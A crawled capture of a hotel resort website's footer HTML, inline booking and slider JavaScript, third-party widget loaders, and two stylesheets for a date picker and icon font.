6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
				<ul class="unstyled-list ftr-social">
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a></li>
				</ul>
			</div>
			<div class="col-2">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
						<li><a href="/careers">Careers</a></li>
						<li><a href="/press-room">Press Room</a></li>
						<li><a href="/stay/accessible-rooms">ADA</a></li>
						<li><a href="/contact">Contact Us</a></li>
						<li><a href="/directions">Directions</a></li>
						<li><a href="/policies">Policies</a></li>
            <li><a href="/culture/sustainability">Sustainability</a></li>
						<li><a href="https://www.alohasothebysrealty.com/" target="_blank" rel="nofollow">Aloha Sotheby&#39;s</a></li>
						<li><a href="https://eastwest.com/places/maunakea/" target="_blank" rel="nofollow">East West Hospitality</a></li>
						<li><a href="https://www.marriott.com/loyalty.mi" target="_blank" rel="noopener">Marriott Bonvoy</a></li>
						<li><a href="https://travelagents.princeresortshawaii.com/" target="_blank" rel="noopener">Travel Agents</a></li>
						<li><button id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</button></li>
					</ul>
				</div>
			</div>

			<div class="col-3">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
          		<li class="c-logo"><a href="https://www.marriott.com/loyalty.mi?scid=d4e4bc07-f4b0-42de-a21c-dead4579f390" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/bonvoy-white.png" width="122" height="35" alt="Bonvoy"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.marriott.com/en-us/hotels/koaak-mauna-kea-beach-hotel-autograph-collection/overview/" target="_blank" rel="noopener"><img class="autograph" loading="lazy" src="/images/layout/logos/autograph.png" width="115" height="52" alt="autograph"></a></li>
          	  <li class="c-logo"><a href="https://www.marriott.com/en-us/hotels/koawi-the-westin-hapuna-beach-resort/overview/" target="_blank" rel="noopener"> <img loading="lazy" src="/images/layout/logos/westin.png" width="107" height="35" alt="westin"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.seibuprince.com/" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/seibu-prince-logo.png" width="106" height="82" alt="Seibu Prince Hotels & Resorts"></a></li>
					</ul>
				</div>
			</div>

		</div>	
	</div>

	<div class="footer-bg">
		<video id="footer-video" class="object-fit" preload="none" muted loop playsinline width="640" height="360" data-dawn-src="/videos/ftr-dawn.mp4" data-dusk-src="/videos/ftr-dusk.mp4">
			<source src="/videos/ftr-dawn.mp4">
		</video>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		_hdmq.add(function(){

			observeBgVideo('#footer-video', '.site-footer');

		});
	</script>



</footer>
        <!-- scripts -->
        
        
        <script>
            var loadDeferredStyles = function () {
                var addStylesNode = document.getElementById("deferred-styles");
                var textContent = addStylesNode.textContent;
                addStylesNode.parentElement.removeChild(addStylesNode);
                var replacement = document.createElement("div");
                replacement.innerHTML = textContent;
                document.body.appendChild(replacement);
            };
            //this could go in a bundle too. Can't go in top because want to not process until now 
            //you can check for blocking by checking network tab on chrome dev tools and see if whatever download comes before or after the red line.
            //something is happening here to make the after css block 
            //ossilby some other blocking javascript loading?  So put this in
            //jquey pho queue and document on ready... doesnt work 
            //$(function(){
            //    $(document).ready(function(){
            //        document.body.appendChild(replacement); 
            //    });
            //});
            var raf = null;
            if (typeof requestAnimationFrame === "function") {
                raf = requestAnimationFrame;
            } else if (typeof mozRequestAnimationFrame === "function") {
                raf = mozRequestAnimationFrame;
            } else if (typeof webkitRequestAnimationFrame === "function") {
                raf = webkitRequestAnimationFrame;
            } else if (typeof msRequestAnimationFrame === "function") {
                raf = msRequestAnimationFrame;
            }
            if (raf) {
                raf(function() { window.setTimeout(loadDeferredStyles, 0); });
            } else {
                /*   for anyone who does have raf from above.  Except IE < 9 which can't see inside noscript tags. doesn't seem to load this, at least in emulation mode
                     That's whay there is the IE < 9 conditional next to noscript
                     when IE < 9 support is dropped put this in
                     else window.addEventListener('load', loadDeferredStyles);
                     from https://developers.google.com/speed/docs/insights/OptimizeCSSDelivery#example
                     might be better if we just server side detect it
                */
                if (window.attachEvent) {
                    window.attachEvent('onload', loadDeferredStyles);
                } else {
                    window.addEventListener('load', loadDeferredStyles);
                }
                /* another way to just them in
                string styleTags = Styles.Render("~/css/after.css").ToHtmlString().Trim();
                foreach (LinkTag lt in deferredLinkTags) {
                    styleTags = styleTags + lt.GetTag().Trim();
                }*/
                /*
                console.log("loading after styles directly");
                loadDeferredStyles('<styleTags%>');
                */
            }
        </script>
        
        <script src="/js/js_client_bundle.js?v=D5yPFEW49SkGl2bNnU6idBDDpGCdoT2hPKrYTuiCudE1" async ></script>

        
        <script>
            ///////////////////////////
            
            (function(){
                var appendScripts = function(scripts) {
                    for (var i = 0; i < scripts.length; i++) {
                        var element = document.createElement("script");
                        element.src = scripts[i];
                        document.body.appendChild(element);
                    }
                }

                var afterBodyLoad = function() {
                    
                    //////////////
                    
                    /////////////////////////
                    
                }
                var coreLoaded = function() {
                    //after core inline
                    (function(){function t(){const f=this,e=f.dataset.theme,i=document.querySelector("body"),r=$("#footer-video")[0];let u;t&&(i.classList.add("theme-loading"),n=!0,e==="dusk"?(i.classList.remove("dawn-active"),i.classList.add("dusk-active"),$(".theme-caption").empty().text("ahiahi"),u=$("#footer-video").data("dusk-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()):(i.classList.remove("dusk-active"),i.classList.add("dawn-active"),$(".theme-caption").empty().text("wana'ao"),u=$("#footer-video").data("dawn-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()),setTimeout(function(){n&&i.classList.remove("theme-loading")},3e3))}let n=!1;const i=document.querySelectorAll(".js-btn-theme"),r=Array.prototype.slice.call(i);r.forEach(function(n){n.addEventListener("click",t)})})(),function(){function r(){var n,i;t||(n=document.createElement("script"),n.type="text/javascript",n.src="//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false",i=document.querySelector(".dine-scripts"),i.prepend(n),t=!0)}function u(){$('.sb-col-2 a, .sb-col-2 button, .sb-col-2 input, .sb-col-2 select, .sb-col-2 .ot-dtp-picker-form input, .sb-col-2 .ot-dtp-picker-form select, .sb-col-2 [role="button"]').each(function(n,t){$(t).attr("tabindex",0)});$(".book-promo-slide").each(function(n,t){$(t).hasClass("active")&&$(t).find("a").attr("tabindex",0)})}function n(){$('#book a, #book button, #book input, #book select, #book .ot-dtp-picker-form input, .ot-dtp-picker-form select, #book [role="button"]').each(function(n,t){$(t).attr("tabindex",-1)})}function f(){let t=$("#staySelect"),i=t.val(),n=$(".mobile-book-notice");i=="KOAAK"?n.addClass("active"):n.removeClass("active")}function e(){let n=$("#g-recaptcha-response-100000");n.length&&$('<label for="g-recaptcha-response-100000">Response<\/label>').insertBefore(n)}let t=!1;$(".js-btn-reserve").off("click").on("click",function(){const t=$("body");if(t.removeClass("active-nav"),t.hasClass("book-active")){t.removeClass("book-active");try{n()}catch(i){console.log(i)}}else t.addClass("book-active"),setTimeout(function(){try{u();r()}catch(n){console.log(n)}},250)});$(".js-book-close").off("click").on("click",function(){const t=$("body");t.removeClass("active-nav");t.removeClass("book-active");n()});var i=$(".site-book .js-input");i.blur(function(){let n=$(this).val();n==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});i.each(function(){$(this).val()&&$(this).addClass("has-value")});$(".stay-form").submit(function(n){var t,i,r,u,e;n.preventDefault();t=this;i=$(t).attr("action");let f=$("#staySelect").val();r=$("#bookCheckIn").val();u=$("#bookCheckOut").val();try{HDMdataLayer.push({event:"custom",category:"Book",property:f,startdate:r,enddate:u,action:document.location.pathname,label:"Check Availability"})}catch(n){}f=="residences"?(e=$("#bookAdults").val(),$("#clusterCode").length>0&&$("#clusterCode").remove(),i="https://maunakearesidences.com/vacation-rentals/?guests="+e+"&start_date="+r+"&end_date="+u,setTimeout(function(){window.open(i,"_blank")},300)):($("#bookPromo").val()!=""?$(t).append('<input type="hidden" id="clusterCode" name="clusterCode" value="corp" />'):$("#clusterCode").length>0&&$("#clusterCode").remove(),setTimeout(function(){t.submit()},300))});document.addEventListener("keydown",function(n){const t=$("body");n.key==="Escape"&&t.hasClass("book-active")&&t.removeClass("book-active")});setTimeout(function(){n();e();f();$(".dine-scripts .ot-dtp-picker-selector").append('<i class="arrow"><\/i>')},1500)}();$LAB.script("/js/vendors/site/litepicker.js").wait().script("/js/vendors/site/litepicker.keyboard.js").wait(function(){function i(n){let t=n.nextElementSibling;while(t){if(window.getComputedStyle(t).display!=="none")return t;t=t.nextElementSibling}return null}const r=$("#bookCheckIn"),t=$("#bookCheckOut"),n=new Date;const f=new Litepicker({element:document.getElementById("bookCheckIn"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date-1,firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",n=>{const i=n;i.setDate(i.getDate()+1);u.setDate(i);r.addClass("has-value");t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}}),u=new Litepicker({element:document.getElementById("bookCheckOut"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date(n.getFullYear(),n.getMonth(),n.getDate()+1),firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",()=>{t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}})}).script("/js/vendors/site/input-spinner-v2.js").wait(function(){function t(){$(".field-promo").slideUp();$(".field-room").slideUp();$(".field-children").slideUp();$("#bookPromo").attr("readonly",!0);$("#isSearch").attr("readonly",!0);$("#clusterCode").attr("readonly",!0);$("#numberOfRooms").attr("readonly",!0);$("#bookChildren").attr("readonly",!0);$("#bookAdults").attr("data-max","10");$(".mobile-book-notice").removeClass("active");var n=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",n).spinner("changing",function(){})}catch(t){}}function n(n){if(n){let t=$('[data-promo="'+n+'"]');$(".book-promo-slide").fadeOut().promise().done(function(){$(".book-promo-slide").find("a").attr("tabindex",-1);t.fadeIn();t.find("a").attr("tabindex",0)})}}function i(){let i=location.pathname;if(i.includes("westin-hapuna-beach-resort"))$("#staySelect").val("KOAWI").trigger("change");else if(i.includes("mauna-kea-residences"))$("#staySelect").val("residences").trigger("change");else{let i=$("#staySelect").val(),r=$("#staySelect").find("option:selected").index();i=="residences"&&t();n(i)}}function r(){let r=location.pathname.toLowerCase()=="/wifi";if(r){let i=$("#book-tab-2"),u=$("#book-tabpanel-2");$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-wrap [role="tabpanel"]').hide();u.show();let t=$(".dine-scripts .ot-restaurant-picker select").val();t==0&&(t="40177");n(t)}}$("#staySelect").off("input").on("input",function(){var i=$(this),r=i.val();let f=i.find("option:selected").index(),u=$(".mobile-book-notice");setTimeout(function(){if(n(r),r=="residences")t();else{$(".field-promo").slideDown();$(".field-room").slideDown();$(".field-children").slideDown();$("#bookPromo").removeAttr("readonly");$("#isSearch").removeAttr("readonly");$("#clusterCode").removeAttr("readonly");$("#numberOfRooms").removeAttr("readonly",!0);$("#bookChildren").removeAttr("readonly",!0);$("#bookAdults").attr("data-max","4");r=="KOAAK"?u.addClass("active"):u.removeClass("active");var f=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",f).spinner("changing",function(){})}catch(e){}}i.blur()},300)});$("body").off("input").on("input",".dine-scripts .ot-restaurant-picker select",function(){const i=$(this);let t=i.val();t==0&&(t="40177");setTimeout(()=>{n(t),i.blur()},300)});$(".book-tab").off("click").on("click",function(){const i=$(this),u=i.attr("aria-controls"),r=$(`#${u}`);let f=i.data("tab"),t;$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-content [role="tabpanel"]').not(r).fadeOut();r.fadeIn();f=="dine"?(t=$(".ot-restaurant-picker select").val(),t==0&&(t="40177")):t=$("#staySelect").val();n(t)});try{$("#guestsSpinner, #roomSpinner, #childrenSpinner").spinner("changing",function(){})}catch(u){}setTimeout(function(){r();i()},1500)}),function(){function i(){n.hasClass("slick-initialized")&&n.slick("unslick");n.off("init").on("init",function(){let i=n.find('[data-slick-index="0"]');i.hasClass("has-video")&&t[0].addEventListener("ended",function(){n.slick("slickNext")});setTimeout(function(){objectFitPolyfill();n.removeClass("loading")},250)});n.off("beforeChange").on("beforeChange",function(i,r,u,f){objectFitPolyfill();let o=n.find("[data-slick-index="+u+"].hero-slide"),e=n.find("[data-slick-index="+f+"].hero-slide");o.hasClass("has-video")&&t[u].pause();e.hasClass("has-video")?(n.slick("slickPause"),t[f].play(),t[f].addEventListener("ended",function(){n.slick("slickNext")})):n.slick("slickPlay");e.find("figcaption").addClass("loading")});n.on("afterChange",function(t,i,r){setTimeout(function(){let t=n.find("[data-slick-index="+r+"]");t.find("figcaption").removeClass("loading")},500)});n.slick(f)}function s(){var e=$(".js-cc-ctrl"),s=e.parent(),n=document.getElementById("hero-video"),r,f,o,t,i;if(n){if(r=[],f=function(i,f,e){var s=document.createElement("li"),o=s.appendChild(document.createElement("button"));return o.setAttribute("id",i),o.className="subtitles-button",f.length>0&&o.setAttribute("lang",f),o.value=e,o.setAttribute("data-state","inactive"),o.appendChild(document.createTextNode(e)),o.addEventListener("click",function(){var e,i,f;for(r.map(function(n,t){r[t].setAttribute("data-state","inactive")}),e=this.getAttribute("lang"),i=0;i<n.textTracks.length;i++)if(n.textTracks[i].language==e){for(f=0;f<n.textTracks[i].cues.length;f++)n.textTracks[i].cues[f].line=u?4:3;n.textTracks[i].mode="showing";this.setAttribute("data-state","active")}else n.textTracks[i].mode="hidden";t.style.display="none"}),r.push(o),s},n.textTracks){for(o=document.createDocumentFragment(),t=o.appendChild(document.createElement("ul")),t.className="subtitles-menu",t.appendChild(f("subtitles-off","","Off")),i=0;i<n.textTracks.length;i++)t.appendChild(f("subtitles-"+n.textTracks[i].language,n.textTracks[i].language,n.textTracks[i].label));s.append(t)}e.on("click",function(){t&&$(t).toggle()});$("#subtitles-off").trigger("click")}}let t={};const n=$(".hero"),r=n.find(".has-video"),u=n.closest("#hero").hasClass("full-height");r.each(function(){function c(){o=setInterval(function(){let t=n.currentTime/n.duration*100;h.css("width",t+"%")})}function l(){clearInterval(o)}function a(){n.pause();i.removeClass("icon-pause-1");i.attr("aria-label","play video");i.addClass("icon-play-1")}function v(){n.play();i.removeClass("icon-play-1");i.attr("aria-label","pause video");i.addClass("icon-pause-1")}function y(){c();v()}function p(){l();a()}const r=$(this),s=r.index();let n=r.find("video")[0],f=r.find(".hvideo-ctrl"),u=r.find(".audio-btn"),e=u.children("i"),i=f.children("i"),h=r.find(".progress-bar-fill"),o;t[s]=n;n.addEventListener("play",y);n.addEventListener("pause",p);f.on("click",function(){n.paused?n.play():n.pause()});u.on("click",function(){n.muted?(n.muted=!1,u.attr("aria-label","Volume is off"),e.removeClass("icon-volume-off").addClass("icon-volume-on")):(n.muted=!0,u.attr("aria-label","Volume is On"),e.removeClass("icon-volume-on").addClass("icon-volume-off"))})});const f={lazyLoad:"ondemand",lazyLoadBuffer:0,speed:500,fade:!0,cssEase:"linear",appendArrows:$(".hero-nav"),autoplay:!1,autoplaySpeed:7e3,pauseOnHover:!1,draggable:!1,pauseOnFocus:!1,responsive:[{breakpoint:1025,settings:{draggable:!0}},]};let e=document.querySelector(".hero"),o=new IntersectionObserver(function(n){if(n[0].isIntersecting){if($(".hero").find(".slick-current").hasClass("has-video")){let n=$(".hero").find(".slick-current").data("slick-index");t[n].play()}}else if($(".hero").find(".slick-current").hasClass("has-video")){let n=$(".hero").find(".slick-current").data("slick-index");t[n].pause()}},{rootMargin:"0px 0px 50px 0px",threshold:0});o.observe(e);i();$(window).on("init-hero-tour",i);s()}(),function(){function n(){const n=$(this);let t=n.index()+1;t>4&&(t=t%4);t==1?n.nextAll(".card").slice(0,3).addClass("card-small"):t==2?(n.prev(".card").addClass("card-small"),n.nextAll(".card").slice(0,2).addClass("card-small")):t==3?(n.prevAll(".card").slice(0,2).addClass("card-small"),n.next(".card").addClass("card-small")):n.prevAll(".card").slice(0,3).addClass("card-small");n.addClass("card-large")}function t(){$(this).removeClass("card-large");$(".card-small").removeClass("card-small")}$(".js-hover").each(function(i,r){const u=$(r);if($(window).width()>1023)u.hover(n,t);else u.off("click").on("click",function(){u.toggleClass("card-large")})})}();$LAB.script("/js/vendors/site/jquery.magnific-popup.min.js").wait(function(){var n=$(".eclub-pop-form .js-input");n.blur(function(){tmpval=$(this).val();tmpval==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});n.each(function(){$(this).val()&&$(this).addClass("has-value")})})
                    //end
                    $.noConflict();
                    
                    if($.attachReady)
                        $ = $.attachReady(jQuery);

                }
                _hdmq.add(coreLoaded);
                //after core inline
                
                //end

                if (window.addEventListener)
                    window.addEventListener("load", afterBodyLoad, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", afterBodyLoad);
                else window.onload = afterBodyLoad;
            }());
        </script>
        

<script type='text/javascript'>
	function initEmbeddedMessaging() {
		try {
			embeddedservice_bootstrap.settings.language = 'en_US'; // For example, enter 'en' or 'en-US'

			embeddedservice_bootstrap.init(
				'00D6g0000036jvL',
				'Agentforce_Web_Service_Deployment',
				'https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877',
				{
					scrt2URL: 'https://princeresortshawaii12345.my.salesforce-scrt.com'
				}
			);
		} catch (err) {
			console.error('Error loading Embedded Messaging: ', err);
		}
	};
</script>
<script type='text/javascript' src='https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>



<script type="text/javascript">
    _hdmq.add(function () {
        !function () { var t = function () { var t = document.createElement("script"); t.src = "https://ws.audioeye.com/ae.js", t.type = "text/javascript", t.setAttribute("async", ""), document.getElementsByTagName("body")[0].appendChild(t) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", t) : window.attachEvent && window.attachEvent("onload", t) : t() }();
    });    
</script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/base-unmin/unmin.css
body_size: 105
content:
:root {
    --litepicker-button-prev-month-color: #333;
    --litepicker-button-next-month-color: #333;
    --litepicker-highlighted-day-color: #fff;
    --litepicker-highlighted-day-color-bg: #802755;
}

--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/fontello/css/fontello.css
body_size: 1161
content:
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?9920117');
  src: url('../font/fontello.eot?9920117#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?9920117') format('woff2'),
       url('../font/fontello.woff?9920117') format('woff'),
       url('../font/fontello.ttf?9920117') format('truetype'),
       url('../font/fontello.svg?9920117#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?9920117#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-commerical-building:before { content: '\50'; } /* 'P' */
.icon-phone:before { content: '\e035'; } /* '' */
.icon-right-dir:before { content: '\e036'; } /* '' */
.icon-down-dir:before { content: '\e0b6'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */
.icon-play:before { content: '\e801'; } /* '' */
.icon-calendar-outlilne:before { content: '\e802'; } /* '' */
.icon-phone-outline:before { content: '\e803'; } /* '' */
.icon-phone-1:before { content: '\e804'; } /* '' */
.icon-calendar-1:before { content: '\e805'; } /* '' */
.icon-up-dir:before { content: '\e806'; } /* '' */
.icon-left-dir:before { content: '\e807'; } /* '' */
.icon-mail:before { content: '\e808'; } /* '' */
.icon-down-open-mini:before { content: '\e809'; } /* '' */
.icon-left-open-mini:before { content: '\e80a'; } /* '' */
.icon-right-open-mini:before { content: '\e80b'; } /* '' */
